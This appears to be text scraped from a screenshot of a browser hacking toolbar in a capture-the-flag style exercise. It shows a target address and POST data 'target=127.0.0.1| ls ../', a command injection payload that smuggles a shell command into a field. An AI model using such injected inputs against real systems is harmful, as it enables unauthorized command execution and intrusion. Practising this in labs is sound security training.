 Load URL
http://111.198.29.45:46653/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
Post data
target=127.0.0.1| ls ../
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 工具 查看源代码 选项 1